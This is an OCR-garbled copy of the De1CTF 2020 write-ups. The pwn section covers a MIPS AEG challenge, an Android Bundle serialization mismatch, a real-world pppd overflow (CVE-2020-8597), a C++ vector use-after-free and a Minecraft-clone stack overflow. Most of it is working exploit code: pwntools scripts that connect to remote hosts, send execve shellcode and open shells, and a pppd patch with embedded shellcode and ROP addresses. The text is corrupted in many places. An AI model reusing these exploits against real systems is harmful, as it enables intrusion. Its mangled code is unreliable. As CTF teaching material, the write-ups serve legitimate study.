# source + exp + wp

https://github.com/De1ta-team/De1CTF2020

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```

# pwn

# Coderunner

It is a chllenge about AEG & mips-asm.

## setup

- 1. cd /docker
- 2. docker build -t pwn .
- 3. docker run -d -p "0.0.0.0:9999:9999" --name="pwn" pwn

#### **Solution**

There are several types of check functions (6types \* 16 rounds).

I wish you guys would know mips-instruction more by reading mips-asm / analysising / imatating.

But this challenge is harder than I expected. The check part wastes too much time and the timelimit is too strict.

By the way, The file Time is able to write, and the context(which you can forge) will be updated to Rank. There are two types of exp for this challenge.

#### Manual analysis

fast but annoying

- 1) Get some binary
- 2) specific solution of each type of check function
- 1. Get the Bytecode
- 2. Feature recognition
- 3. Parameter extraction
- 3) shellcode

This rough exp sometimes may work <3.

```
1.
     from pwn import *
2.
     import subprocess
3.
     import base64
4.
     from z3 import *
     context log level='debug'
5.
6.
     context arch='mips'
7.
     def analys(name='./1'):
8.
         b=ELF(name)
9.
         entry=b_sym['main']+(0xa8-0x1c)
         entry=entry-0x400000
10.
11.
         tmp=open("./1","r")
12.
         check=u32(tmp:read()[entry:entry+3]+^{\prime}\0^{\prime})<<2
13.
         check=check+(0xbc-0x28)-0x400000
14.
         tmp.close()
         tmp=open("./1",'r')
15.
16.
         END=(u32(tmp_read()[check:check+3]+'\0')<<2)-4
17.
         tmp_close()
18.
         # now we get the END of check funcs
19.
         START=0x400bb0
20.
         f=open(name)
21.
         f read (0xbb0)
22.
         data=f.read(END-START)[44:]
23.
         f.close()
         tmp=data_split("\x08\x00\xe0\x03\x00\x00\x00\x00")
24.
25.
         assert(len(tmp)==16)
26.
         return tmp
27.
     def judge(s):
28.
         if(s=='\x10'):
29.
             return 1#<
30.
         else:
31.
              return 0#>=
32.
     def type_1(s):
33.
         # asb(s[0]*s[0]-s[3]*s[3])?asb(s[1]*s[1]-s[2]*s[2])
34.
         # asb(s[1]*s[1]-s[0]*s[0])?asb(s[2]*s[2]-s[3]*s[3])
35.
         s=s[24:]
         tmp=ord(s[0][0])
36.
37.
         idx_list=[tmp,(tmp+1)%4,(tmp+2)%4,(tmp+3)%4]
         m1=judge(s[0xa8+7])
38.
         m2 = iudge(s[0x160+7])
39.
         .....
40.
41.
         tmp=[]
         for x in range(4):
42.
43.
              tmp.append(Int('x{}'.format(x)))
```

```
44.
45.
         solver = Solver()
46.
         for x in range(4):
47.
             solver.add(tmp[x] >= 0, tmp[x] < 256)
48.
         if(m1):
49.
             solver.add((tmp[0]*tmp[0]-tmp[3]*tmp[3])*(tmp[0]*tmp[0]-
     tmp[3]*tmp[3])<(tmp[1]*tmp[1]-tmp[2]*tmp[2])*(tmp[1]*tmp[1]-</pre>
     tmp[2]*tmp[2]))
50.
         else:
             solver.add((tmp[0]*tmp[0]-tmp[3]*tmp[3])*(tmp[0]*tmp[0]-
51.
     tmp[3]*tmp[3])>=(tmp[1]*tmp[1]-tmp[2]*tmp[2])*(tmp[1]*tmp[1]-
     tmp[2]*tmp[2]))
         if(m2):
52.
53.
             solver.add((tmp[1]*tmp[1]-tmp[0]*tmp[0])*(tmp[1]*tmp[1]-
     tmp[0]*tmp[0])<(tmp[2]*tmp[2]-tmp[3]*tmp[3])*(tmp[2]*tmp[2]-
     tmp[3]*tmp[3]))
54.
         else:
             solver.add((tmp[1]*tmp[1]-tmp[0]*tmp[0])*(tmp[1]*tmp[1]-
55.
     tmp[0]*tmp[0]>=(tmp[2]*tmp[2]-tmp[3]*tmp[3])*(tmp[2]*tmp[2]-
     tmp[3]*tmp[3]))
56.
57.
         if solver.check() == sat:
58.
             res=solver.model()
59.
             print res
60.
             print m1,m2
         .....
61.
62.
         if m1 == 1 and m2 == 1:
63.
             res_list=[79,192,215,18]
64.
         elif m1==1 and m2==0:
65.
              res list=[93,246,240,81]
66.
         elif m1==0 and m2==1:
67.
             res_list=[0,88,38,80]
68.
         else:
69.
             res list=[227,70,35,163]
         tmp=zip(idx_list,res_list)
70.
         res=''
71.
72.
         tmp_sort()
73.
         for _ in tmp:
74.
             res+=chr(_[1])
75.
         return res
     def type_2(s):
76.
77.
         # s[0]+s[1] != ?
78.
         # s[1]+s[2] != ?
79.
         # s[2]+s[3] != ?
```

```
\# s[3]+s[0] != ?
80.
81.
          return p32(0xdeadbeef)
82.
      def type 3(s):
83.
          \# s[0]+s[1]+s[2]== ?
          \# s[1]+s[2]+s[3]== ?
84.
          \# s[2]+s[3]+s[0]== ?
85.
          \# s[3]+s[0]+s[1]== ?
86.
87.
          s=s[24:24+0xdc]
88.
          s=s \cdot split("\0"+'\x62\x14')
89.
          s pop()
90.
          idx list=[((x+ord(s[0][0]))-1)%4 for x in range(4)]
91.
          res_list=[]
92.
          for _ in range(4):
93.
              res list append (u16(s[][-5:-3]))
94.
          sig=sum(res list)/3
          tmp_list=[]
95.
          for _ in range(4):
96.
97.
              tmp_list.append(sig-res_list[_])
98.
          tmp=zip(idx_list,tmp_list)
          res=''
99.
L00.
          tmp_sort()
l01.
          for _ in range(4):
L02.
              res+=chr(tmp[][1])
L03.
          return res
L04.
     def type_4(s):
L05.
          \# s[0] == ?
106.
          \# s[1] == ?
          \# s[2] == s[0] * s[0]
L07.
          \# s[3] == s[1]*s[1]+s[2]*s[2]-s[0]*s[0]
108.
109.
          s=s[24:]
110.
          if(ord(s[0])==0):
111.
              idx_list=[0,1,2,3]
112.
          else:
L13.
              idx_list=[]
114.
              for \_ in range(4):
115.
                   idx_list_append((ord(s[0])+_)%4)
116.
          res_list=[]
17.
          tmp=s.find('\x00\x02\x24')
          res_list_append(ord(s[tmp-1]))
118.
119.
          res_list_append(ord(s[s_find('\x00\x02\x24',tmp+1)-1]))
L20.
          res_list_append((res_list[0]*res_list[0])%256)
          res_list_append(((res_list[1]*res_list[1])+
L21.
      (res_list[2]*res_list[2])-(res_list[0]*res_list[0]))%256)
L22.
          tmp=zip(idx_list,res_list)
```

```
L23.
          tmp_sort()
L24.
          res=''
L25.
          for in tmp:
L26.
              res+=chr( [1])
L27.
          return res
L28.
     def type 5(s):
L29.
          \# s[0]^s[1] == ?
          \# s[1] == ?
130.
l31.
          \# s[2] == ((s[0]^s[1]\&0x7f)*2)%256
L32.
          \# s[3] == s[0]^s[1]^s[2]
L33.
          s=s[24:24+172]
L34.
          s=s split('\x00\x62\x14')
135.
          res list=[]
136.
          tmp=ord(s[1][-5])
L37.
          res list_append(ord(s[0][-5])^tmp)
138.
          res_list.append(tmp)
          res_list_append((((res_list[0]^res_list[1])&0x7f)*2)%256)
139.
L40.
          res list append (res list [0] res list [1] res list [2])
          idx list=[(x+ord(s[0][0]))%4 for x in range(4)]
41.
42.
          tmp=zip(idx_list,res_list)
L43.
          tmp.sort()
          res=''
44.
L45.
          for x in tmp:
              res+=chr(x[1])
146.
47.
          return res
     def type_6(s):
L48.
49.
          \# s[0]=s[2]
          \# s[3]=s[1]
150.
l51.
          \# s[3] = ?
          \# s[2] = ?
152.
L53.
          s=s[24:24+0x64]
L54.
          s=s.split('\x00\x62\x14')
L55.
          s pop()
156.
          tmp=ord(s[0][0])
L57.
          idx_list=[tmp,(tmp+2)%4,(tmp+3)%4,(tmp+1)%4]
158.
          res_list=[]
159.
          res_list.append(ord(s[3][-5]))
          res list_append(ord(s[3][-5]))
160.
L61.
          res_list_append(ord(s[2][-5]))
l62.
          res_list_append(ord(s[2][-5]))
L63.
          tmp=zip(idx_list,res_list)
L64.
          tmp_sort()
l65.
          res=''
166.
          for _ in tmp:
```

```
L67.
              res+=chr( [1])
L68.
          return res
69.
     ############################
     def get_flag(data):
L70.
L71.
          p_readuntil("Faster > \n")
172.
          p.send(data.ljust(0x100,'\x00'))
          p_readuntil("Name\n> ")
173.
L74.
          p.send("niernier".ljust(8,'\x00'))
          p.readuntil("> \n")
L75.
          sh='''
L76.
L77.
          li $a0,0x6e69622f
L78.
          sw $a0,0($sp)
L79.
          li $a0,0x68732f
180.
          sw $a0,4($sp)
181.
          move $a0,$sp
182.
          li $v0,4011
183.
          li $a1,0
L84.
          li $a2,0
185.
          syscall
          1.1.1
186.
187.
          print(len(asm(sh)))
188
          p send(asm(sh))
189.
          p.interactive()
190.
      import hashlib
191.
     def do_pow():
192.
          p.readuntil('hashlib.sha256(s).hexdigest() == "')
193.
          res=p read(64)
          for a in range(256):
L94.
195.
              for b in range(256):
196.
                   for c in range(256):
197.
      if(hashlib_sha256(chr(a)+chr(b)+chr(c))_hexdigest()==res):
198.
                                p.sendlineafter(">\n",chr(a)+chr(b)+chr(c))
199.
                                return
200.
          print "???"
201.
202.
     #########################
203.
204.
     if __name__ == "__main__":
205.
          if(1):
206.
              ret=subprocess.Popen("rm -rf ./1".split(" "))
207.
              ret_wait()
              ret=subprocess.Popen("rm -rf ./1.gz".split(" "))
208.
209.
              ret_wait()
```

```
if(1):
210.
211.
              # start
212.
              p=remote('106.53.114.216',9999)
213.
              do pow()
214.
              #get binart
215.
              p_readuntil("="*15+"\n")
216.
              data=p_readuntil("\n")[:-1]
              f=open("./"+str(1)+".qz","w+")
217.
218.
              data=base64 b64decode(data)
219.
              f_write(data)
220.
              f.close()
221.
              # get finished
              ret=subprocess.Popen("gunzip ./1.gz".split(" "))
222.
223.
              ret_wait()
224.
              ret=subprocess*Popen("chmod +x ./1"*split(" "))
225.
              ret_wait()
226.
          else:
227.
              p=process("qemu-mipsel -L /usr/mipsel-linux-gnu/ ./1".split("
     " ) )
          if(1):
228.
              func=analys()
229.
              payload=''
230.
              for _ in func:
231.
232.
                   if(len(_)>=109*4):# certain
233.
                       payload=type_1(_)+payload
234.
                  elif (len()<=49*4 and len()>=47*4):# s[0]:1/3 times
                       payload=type_2(_)+payload
235.
236.
                  elif (len(_)==74*4):# certain
237.
                       payload=type_3(_)+payload
238.
                  elif (len(_)>=76*4 \text{ and } len(_)<=80*4):\# s[0]:1/3/5 \text{ times}
239.
                       payload=type_4(_)+payload
240.
                  elif (len(_)>=63*4 and len(_)<=66*4): \#s[0] 1/4/3 times
241.
                       payload=type_5(_)+payload
242.
                  elif (len()>=42*4 and len()<=44*4):
243.
                       payload=type_6(_)+payload
244.
                  else:
245.
                       print len(_)/4
246.
                       print ( )
247.
                       print("Ouch! An erron was detected!")
248.
              get_flag(payload)
249.
          ret=subprocess_Popen("rm -rf _/1*"_split(" "))
250.
251.
          ret_wait()
```

## **Angr**

I expected that it could be solved within two seconds, however, I found that it could not succeed in about 1.3 seconds during the game. This mythod which takes 1.5s is a little slower but I think this one is better. (abs checker needs z3)

Exploit comes from MozhuCY@Nu1L and Mr.R@Nu1L.

```
import angr
 1.
2.
    import claripy
3.
    import re
4.
     import hashlib
5.
    from capstone import *
6.
    import sys
7.
    from pwn import *
8.
     import time
9.
    from random import *
10.
     import os
11.
     import logging
     logging.getLogger('angr').setLevel('ERROR')
12.
13.
     logging.getLogger('angr.analyses').setLevel('ERROR')
     logging.getLogger('pwnlib.asm').setLevel('ERROR')
14.
15.
     logging.getLogger('angr.analyses.disassembly utils').setLevel('ERROR')
16.
17.
     context.log_level = "ERROR"
18.
19.
     def pow(hash):
20.
         for i in range(256):
21.
             for j in range(256):
22.
                 for k in range(256):
23.
                     tmp = chr(i) + chr(i) + chr(k)
24.
                      if hash == hashlib.sha256(tmp).hexdigest():
25.
                          print tmp
26.
                          return tmp
27.
28.
     #21190da8c2a736569d9448d950422a7a a1 < a2
29.
     #2a1fae6743ccdf0fcaf6f7af99e89f80 a2 <= a1
30.
     \#8342e17221ff79ac5fdf46e63c25d99b a1 < a2
31.
    #51882b30d7af486bd0ab1ca844939644 a2 <= a1
32.
     tb = {
33.
         "6aa134183aee6a219bd5530c5bcdedd7":{
34.
             '21190da8c2a736569d9448d950422a7a':{
                  '8342e17221ff79ac5fdf46e63c25d99b':"\xed\xd1\xda\x33",
35.
36.
                  '51882b30d7af486bd0ab1ca844939644':"\x87\x6e\x45\x82"
37.
             },
             '2a1fae6743ccdf0fcaf6f7af99e89f80':{
38.
39.
                  '51882b30d7af486bd0ab1ca844939644':'\xb7\x13\xdf\x8d',
40.
                 '8342e17221ff79ac5fdf46e63c25d99b':'\x2f\x0f\x2c\x02'
41.
             }
42.
         },
43.
         "745482f077c4bfffb29af97a1f3bd00a":{
```

```
44.
             '21190da8c2a736569d9448d950422a7a':{
45.
                 '51882b30d7af486bd0ab1ca844939644':"\x57\xcf\x81\xe7",
46.
                 '8342e17221ff79ac5fdf46e63c25d99b':"\x80\xbb\xdf\xb1"
47.
             },
48.
             '2a1fae6743ccdf0fcaf6f7af99e89f80':{
49.
                 '51882b30d7af486bd0ab1ca844939644':"\x95\x3e\xf7\x4e",
50.
                 '8342e17221ff79ac5fdf46e63c25d99b':"\x1a\xc3\x00\x92"
             }
51.
52.
         },
53.
         "610a69b424ab08ba6b1b2a1d3af58a4a":{
54.
             '21190da8c2a736569d9448d950422a7a':{
                 '51882b30d7af486bd0ab1ca844939644':"\xfb\xef\x2b\x2f",
55.
                 '8342e17221ff79ac5fdf46e63c25d99b':"\x10\xbd\x00\xac"
56.
             },
57.
             '2a1fae6743ccdf0fcaf6f7af99e89f80':{
58.
59.
                 '51882b30d7af486bd0ab1ca844939644':'\xbd\x7a\x55\xd3',
                 '8342e17221ff79ac5fdf46e63c25d99b':'\xbc\xbb\xff\x4a'
60.
61.
             }
62.
         },
63.
         "b93e4feb8889770d981ef5c24d82b6cc":{
64.
             '21190da8c2a736569d9448d950422a7a':{
65.
                 '51882b30d7af486bd0ab1ca844939644':"\x2f\xfb\xef\x2b",
                 '8342e17221ff79ac5fdf46e63c25d99b':"\xac\x10\xbd\x00"
66.
67.
             },
68.
             '2a1fae6743ccdf0fcaf6f7af99e89f80':{
69.
                 '8342e17221ff79ac5fdf46e63c25d99b':'\x4a\xbc\xbb\xff',
70.
                 '51882b30d7af486bd0ab1ca844939644':'\xd3\xbd\x7a\x55'
71.
             }
72.
         }
73.
    }
74.
75.
    # hd = [i.start()for i in re.finditer("e0ffbd27".decode("hex"),f)]
76.
77.
     def findhd(addr):
78.
         while True:
79.
             code = f[addr:addr + 4]
             if(code == "e0ffbd27".decode("hex")):
80.
                 return addr
81.
             addr = 4
82.
83.
84.
    def dejmp(code):
         C = 
85.
86.
         d = Cs(CS_ARCH_MIPS,CS_MODE_MIPS32)
87.
         for i in d.disasm(code,0):
```

```
88.
              flag = 1
89.
              if("b" in i mnemonic or "j" in i mnemonic):
90.
                  flag = 0
91.
              #print("0x%x:\t%s\t%s"%(i.address,i.mnemonic,i.op str))
92.
              if flag == 1:
                  c += code[i.address:i.address+4]
93.
94.
          return c
95.
96.
     # @func set timeout(1)
97.
     # @timeout decorator.timeout(1)
98.
     def calc(func addr,find,avoid):
99.
          # p = angr.Project(filename,auto_load_libs = False)
          start address = func addr
L00.
101.
          state = p.factory.blank state(addr=start address)
L02.
L03.
          tmp\_addr = 0x20000
L04.
          ans = claripy BVS('ans', 4 * 8)
L05.
106.
          state.memory.store(tmp_addr, ans)
L07.
          state_regs_a0 = 0x20000
108.
L09.
          sm = p.factory.simgr(state)
          sm explore(find=find_avoid=avoid)
110.
111.
112.
          if sm.found:
L13.
              solution state = sm.found[0]
14.
              solution = solution_state.se.eval(ans)#,cast_to=str)
115.
              # print(hex(solution))
116.
              return p32(solution)[::-1]
117.
118.
     def Calc(func_addr,find,avoid):
119.
          try:
120.
              tmp1 = hashlib.md5(dejmp(f[avoid - 0x80:avoid])).hexdigest()
121.
              tmp2 = hashlib md5(f[avoid-0xdc:avoid-0xdc+4]) hexdigest()
L22.
              tmp3 = hashlib.md5((f[avoid - 0x24:avoid-0x20])).hexdigest()
L23.
              return tb[tmp1][tmp2][tmp3]
L24.
          except:
l25.
              try:
126.
                  ret = calc(func_addr + base,find + base,avoid + base)
L27.
                  return ret
L28.
              except:
L29.
                  print "%s %s %s %x"%(tmp1,tmp2,tmp3,func_addr)
L30.
131.
     # calc(0x401b34,0x401978,0x401c48)
```

```
# calc(0x401978,0x401b08,0x401b18)
L33.
134.
     # if name ==" main ":
L35.
136.
     while True:
L37.
          try:
138.
              os.system("rm out.gz")
L39.
              os system("rm out")
              r = remote("106.53.114.216",9999)
L40.
41.
L42.
              r.recvline()
              sha = r.recvline()
L43.
              sha = sha split("\"")[1]
44.
L45.
              s = pow(sha)
L46.
              r.sendline(s)
L47.
L48.
              log success("pass pow")
              r_recvuntil("======\n")
49.
              dump = r recvline()
L50.
l51.
L52.
              log.success("write gz")
L53.
L54.
              o = open("out.gz","wb")
L55.
              o_write(dump_decode("base64"))
156.
              o.close()
L57.
158.
              log success("gunzip")
159.
              os system("gzip -d out.gz")
160.
              os system("chmod 777 out")
161.
              \# r = remote("127.0.0.1",8088)
l62.
              log success("angr")
l63.
              # filename = "./1294672722"
L64.
              filename = "out"
              base = 0 \times 400000
l65.
166.
              p = angr.Project(filename,auto_load_libs = False)
              f = open(filename,"rb") read()
L67.
168.
              final = 0xb30
L69.
              vd = [i.start()for i in
L70.
     re finditer ("25100000" decode ("hex"), f)]
171.
              vd = vd[::-1]
              chk = ""
L72.
L73.
L74.
              for i in range(len(vd) - 1):
```

```
L75.
                  if(vd[i] \le 0x2000):
L76.
                      n += 1
177.
                      func = findhd(vd[i])
L78.
                      find = findhd(vd[i + 1])
L79.
                      avoid = vd[i]
                      ret = Calc(func,find,avoid)
180.
181.
                      # print ret
182.
                      chk += ret
183.
              n += 1
L84.
              func = findhd(vd[len(vd) - 1])
              find = final
L85.
186.
              avoid = vd[len(vd) - 1]
L87.
              ret = Calc(func,find,avoid)
              # print ret
188
189.
              chk += ret
L90.
191.
              print chk encode("hex")
192.
              # chk =
      'f1223fb171a0e700f3447552d3bd7a55a1f0a2f300809c0046e5fd5ed12c9696000000
     be961a961a00a420e60cf4f00800060000e54961e3a366c9acd3bd7a55'
193.
              # chk = chk.decode('hex')
L94.
              r_recvuntil("Faster")
195.
              r_sendafter(">",chk)
196.
              context_arch = 'mips'
L97.
              success(r recvuntil("Name"))
198.
              r_sendafter(">","q"*8)
199.
              ret_addr = vd[1]-0x34-0x240+base
200.
              success(hex(ret_addr))
201.
              shellcode = 'la $v1,{};'.format(hex(ret_addr))
202.
              shellcode += 'ir $v1;'
              shellcode = asm(shellcode)
203.
              print(shellcode.encode('hex'))
204.
              r_sendafter(">",shellcode)
205.
              r_sendafter("Faster > "_chk)
206.
207.
              success(r*recvuntil("Name"))
              r.sendafter(">","gg")
208.
              shellcode = ''
209.
210.
              shellcode += "\xff\xff\x06\x28"
              shellcode += "\xff\xff\xd0\x04"
211.
              shellcode += "\xff\xff\x05\x28"
212.
213.
              shellcode += "\x01\x10\xe4\x27"
              shellcode += "\x0f\xf0\x84\x24"
214.
              shellcode += "\xab\x0f\x02\x24"
215.
              shellcode += "\x0c\x01\x01\x01"
216.
```

### **BroadCastTest**

This chall is an android pwn

The vulnerability is about the mismatch between serialization and deserialization This chall is mainly inspired by CVE-2017-13311, etc.

You can read this article https://weekly-geekly.github.io/articles/457558/index.html, which details the cause of similar vulnerabilities

In the apk, it first read the Base64 string, then base64decode the data and put it as a Bundle in the broadcast, send it to Receiver2

Receiver2 receives the broadcast, takes out the Bundle, and then takes out a string which key is "command" from the bundle, and determines whether it is getflag,

If not, the Receiver2 will continue to broadcast the data to Receiver3

Receiver3 receives the broadcast, takes out the Bundle, check whether the command is getflag, if so, it outputs "Congratulation"

We cannot pass this check in a normal way, but there is a com.de1ta.broadcasttest.MainActivity \$ Message class in the apk, where the serialization and deserialization do not match

In Receiver2, checking whether the command is "getflag" will cause the Bundle to be deserialized. When it is sent to Receiver3, it will be serialized again. Finally, Receiver3 will perform the last deserialization after receiving the Bundle.

Using the vulnerability, the string whose key is command cannot be obtained when it is deserialized in Receiver2. After serialization, the string with key as command and the value of getflag appears, and then the check of Receiver3 can pass, and finally get To flag

Below is the exp

```
from pwn import *
1.
2.
    import base64
3.
    from hashlib import sha256
4.
    import itertools
5.
    import string
    context.log_level = 'debug'
6.
7.
8.
    def proof of work(chal):
9.
        #for i in
    itertools.permutations(string.ascii_letters+string.digits, 4):
        for i in itertools.permutations([chr(i) for i in range(256)], 4):
10.
            sol = ''.join(i)
11.
12.
            if sha256(chal + sol) digest() startswith('\0\0\0'):
13.
                return sol
14.
15.
16.
    a =
    'SAEAAEJOREwDAAAACAAAAG0AaQBzAG0AYQB0AGMAaAAAAAAAAAAAACwAAABjAG8AbQAuAG
    QAZQAxAHQAYQAuAGIAcgBvAGEAZABjAGEAcwB0AHQAZQBzAHQALgBNAGEAaQBuAEEAYwB0A
    BAAAAAwAAAAOAAAAOAAAADOAAAAAAAAAAAAAAAAYwBvAGOAbOBhAG4AZAAAAAAAAAAAAAAAAXWBvAGOAbOBhAG4AZAAAAAAAAAAAAAAAAAAAAA
    BlahQaZgBsAGEAZwAAAAcAAABjAG8AbQBtAGEAbgBkAAAAAAAAAAAAAAABQAGEAZABkAGkAb
    gBnAC0AVgBhAGwAd0BlAAAA'
17.
    b = base64 b64decode(a)
18.
    p = remote('206.189.186.98', 8848)
19.
    p recvuntil('chal= ')
20.
    chal = p_recvuntil('\n')[:-1]
21.
    p recvuntil('>>\n')
22.
    sol = proof_of_work(chal)
23.
    p.send(sol)
24.
    p recvuntil('size')
25.
    p.sendline(str(len(b)))
26.
    p.recvuntil('please input payload:')
27.
    p_send(b)
28.
    p.interactive()
```

## pppd

This challenge is required to write 1 day exp of CVE-2020-8597

This cve itself is actually very simple, just a stack overflow

But the difficulty is to communicate with pppd and debug under the mips environment

Most of the teams did not find a way to communicate with pppd during the game, so I directly released the hint and used socat to communicate with pppd

Next is how to debug

First of all, the network is diabled by default

In /etc/init.d/S40network, delete all comments, then modify the start.sh script, delete -net none, add -redir tcp: 9999 :: 9999 -redir tcp: 4242 :: 4242, so Network is configured

Then modify /etc/inittab change

```
1. ttyS0 :: sysinit: / pppd auth local lock defaultroute nodetach 172.16.1.1:172.16.1.2 ms-dns 8.8.8.8 require-eap lcp-max-configure 100
```

into

```
1. ttyS0 :: sysinit: / bin / sh
```

Then go to github to download a gdbserver, repack a cpio, start it

After entering the system, you get a shell by default, and the system comes with a socat carried out

```
    socat pty,link=/dev/serial,raw tcp-listen:9999 &
    /pppd /dev/serial 9600 local lock defaultroute 172.16.1.1:172.16.1.2 ms-dns 8.8.8.8 require-eap lcp-max-configure 100
```

Then execute the following command to get the pid of pppd

```
1. ps | grep pppd
```

Use gdbserver attach to pppd

```
1. /gdbserver --attach 0.0.0:4242 pid
```

Then use gdb-multiarch to connect to gdbserver

Then downloading a pppd source code, compile execute

- 1. socat pty, link=/tmp/serial, rawer tcp:127.0.0.1:9999
- 2. pppd noauth local lock defaultroute debug nodetach /tmp/serial 9600 user notadmin password notpassword

now you can start debug and write the exp following this guide, you can write the exp of this chall exp patch is below

```
--- ppp-ppp-2.4.7/pppd/eap.c 2014-08-09 12:31:39.000000000 +0000
1.
    +++ ppp-poc/ppp-ppp-2.4.7/pppd/eap.c 2020-04-12 03:23:54.321773453
2.
    +0000
 3.
    00 -1385,8 +1385,46 00
4.
                 esp->es usedpseudo = 2;
5.
             }
6.
    #endif /* USE SRP */
7.
             eap send response(esp, id, typenum, esp->es client.ea name,
8.
                 esp->es client.ea namelen);
9.
             //eap_send_response(esp, id, typenum, esp->es_client.ea_name,
            // esp->es client.ea namelen);
10.
11.
    +#define PAY LEN 256
12.
             char sc[PAY LEN];
13.
             memset(sc, 'C', PAY LEN);
14.
             int* shellcode = (int*)sc:
    +
15.
             shellcode[0]=0x3c09616c:
    +
16.
            shellcode[1]=0x3529662f;
    +
17.
             shellcode[2]=0xafa9fff8;
18.
             shellcode[3]=0x2419ff98;
    +
             shellcode[4]=0x3204827:
19.
    +
20.
             shellcode[5]=0xafa9fffc;
21.
             shellcode[6]=0x27bdfff8;
    +
22.
             shellcode[7]=0x3a02020;
    +
23.
             shellcode[8]=0x2805ffff:
24.
             shellcode[9]=0x2806ffff;
    +
25.
             shellcode[10]=0x34020fa5;
    +
26.
             shellcode[11]=0x101010c;
    +
27.
             shellcode[12] = 0xafa2fffc;
    +
28.
             shellcode[13]=0x8fa4fffc;
    +
29.
             shellcode[14]=0x3c19ffb5;
30.
             shellcode[15]=0x3739c7fd;
    +
31.
             shellcode[16]=0x3202827;
    +
32.
             shellcode[17]=0x3c190101;
    +
33.
             shellcode[18]=0x373901fe;
    +
             shellcode[19]=0x3c060101;
34.
    +
35.
             shellcode[20]=0x34c60101;
    +
36.
             shellcode[21]=0x3263026;
             shellcode[22]=0x34020fa3;
37.
    +
38.
             shellcode[23]=0x101010c;
    +
39.
             shellcode[24]=0x3c05004a;
40.
             shellcode[25]=0x34a53800;
             shellcode[26]=0x20460002;
41.
42.
             shellcode[27]=0x3c190042:
```

```
43.
             shellcode [28] = 0x37396698;
44.
             shellcode[29]=0x320f809;
45.
             shellcode [30] = 0 \times 0:
46.
             sc[PAY LEN-1] = '\0';
47.
48.
             eap_send_response(esp, id, typenum, shellcode, PAY_LEN);
49.
             break:
50.
51.
         case EAPT NOTIFICATION:
52.
    00 -1452,8 +1490,21 00
53.
             BZERO(secret, sizeof (secret));
54.
             MD5_Update(&mdContext, inp, vallen);
             MD5 Final(hash, &mdContext);
55.
             eap_chap_response(esp, id, hash, esp->es_client.ea_name,
56.
57.
                  esp->es client ea namelen);
58.
             //eap_chap_response(esp, id, hash, esp->es_client.ea_name,
    +
59.
                    esp->es_client.ea_namelen);
60.
             char payload[1024];
    +
                       memset(payload, 'A', 1023);
61.
    +
62.
                       memset(payload, 'B', 0x2a0);
    +
63.
             int *tpayload = (int*)(payload + 0x2a0 - 4);
             //*tpayload = 0x040A0BC;
64.
    +
             *tpayload = 0x4083FC;
65.
    +
             //*(tpayload-1) = 0x043EF9C;
66.
67.
             *(tpayload-1) = 0x43EF9C;
             *(tpayload-5) = 0x4a7a0c-8;
68.
    +
69.
70.
                       payload [1023] = ' \setminus 0';
71.
                       eap_chap_response(esp, id, hash, payload, 1024);
    +
72.
             exit(0);
73.
             break;
74.
75.
     #ifdef USE_SRP
```

# stl\_container

This challenge is about a bug in c ++ vector template

When the item stored in the vector is an Object, no matter what index you want to erase will call the destructor of the last Object in the vector

This causes a UAF vulnerability, and then you can use tcache to carry out various attacks

Below is the exp

```
1.
     from pwn import *
2.
3.
     debug=0
4.
5.
    #context.terminal = ['tmux','-x','sh','-c']
     #context.terminal = ['tmux', 'splitw', '-h']
6.
     context*log level='debug'
7.
8.
9.
     if debug:
         p=process('./stl_container')
10.
         #p=process('',env={'LD_PRELOAD':'./libc.so'})
11.
12.
         gdb<sub>a</sub>attach(p)
13.
     else:
14.
         p=remote('134.175.239.26',8848)
15.
16.
     def ru(x):
17.
         return p recvuntil(x)
18.
19.
     def se(x):
20.
         p_send(x)
21.
22.
     def sl(x):
23.
         p.sendline(x)
24.
25.
     def add(ty, content='a'):
26.
         sl(str(ty))
27.
         ru('3. show')
28.
         ru('>>')
29.
         sl('1')
         ru('input data:')
30.
31.
         se(content)
32.
         ru('>>')
33.
34.
     def delete(ty, idx=0):
35.
         sl(str(ty))
36.
         ru('3. show')
37.
         ru('>>')
38.
         sl('2')
         if ty <= 2:
39.
40.
              ru('index?')
41.
              sl(str(idx))
42.
         ru('>>')
43.
```

```
def show(ty, idx=0):
44.
45.
         sl(str(ty))
46.
         ru('3. show')
         ru('>>')
47.
         sl('3')
48.
49.
         ru('index?\n')
         sl(str(idx))
50.
         ru('data: ')
51.
         data = ru('\n')
52.
         ru('>>')
53.
54.
         return data
55.
56.
57.
     ru('>>')
58.
59.
     add(1)
60.
     add(1)
61.
     add(2)
62.
     add(2)
63.
     add(4)
64.
     add(4)
65.
     add(3)
66.
     add(3)
67.
68.
     delete(3)
69.
     delete(3)
70.
     delete(1)
71.
     delete(1)
72.
     delete(4)
73.
     delete(4)
74.
     delete(2)
75.
     data = show(2)
76.
     libc = u64(data[:6]+'\0\0')
77.
     base = libc - 0x3ebca0
78.
     free_hook = base + 0x3ed8e8
79.
     system = base + 0x4f440
80.
81.
     add(3, '/bin/sh\0')
82.
     delete(2)
83.
     add(4)
84.
     add(2)
85.
     add(2)
     add(3, '/bin/sh\0')
86.
87.
     delete(2)
```

```
88.
     delete(2)
89.
     add(1, p64(free_hook))
90.
     add(1, p64(system))
91.
92.
     sl('3')
    ru('show')
93.
     sl('2')
94.
95.
96.
    print(hex(base))
     p.interactive()
97.
```

# mc\_realworld

Files:

exp.py

requirements.txt

The challenge was modified based on a minecraft-liked game written in C fogleman/Craft.

The vulnerability function is <a href="mailto:add\_messages">add\_messages</a> located in the client binary. You can use <a href="bindiff">bindiff</a> to find it. In the function, there is some codes like:

```
if (\text{text}[0] == '0' \&\& \text{strlen}(\text{text}) > 192) {
 1.
 2.
          text = text + 1;
 3.
          char *body = text + 32;
 4.
          size_t length;
 5.
          char *plain = base64_decode(body, strlen(body), &length);
          char message [16] = \{0\};
 6.
 7.
          memcpy(&message, plain, length);
 8.
          printf("%8s", &message);
 9.
          return;
10.
     }
```

Obviously, an easy stack BOF! Let's use <a href="https://checksec">checksec</a> to have a look at the protection.

```
    Arch: amd64-64-little
    RELRO: Partial RELRO
    Stack: No canary found
    NX: NX enabled
    PIE: No PIE (0x400000)
```

Okay... A check-in challenge, that's what I'm thinking about.

add\_messages will be triggled before some messages show on the console in game. Therefore, we can exploit a player's machine by @someone in the chat box. Make sure the length of text message above 192 bytes, also using base64 to encode.

One more problem, how to get the flag from the victim(bot)'s machine. After digging in the binary, I find client\_talk function. Using it to @attacker(me) follow with the flag, we can receive the flag at the client side.

For more details, check the expolit exp.py.

De1CTF{W3\_L0vE\_D4nge2\_ReA1\_W0r1d1\_CrAft!2233}

## crypto

## **NLFSR**

```
1.
     # coding:utf8
2.
     import time
3.
4.
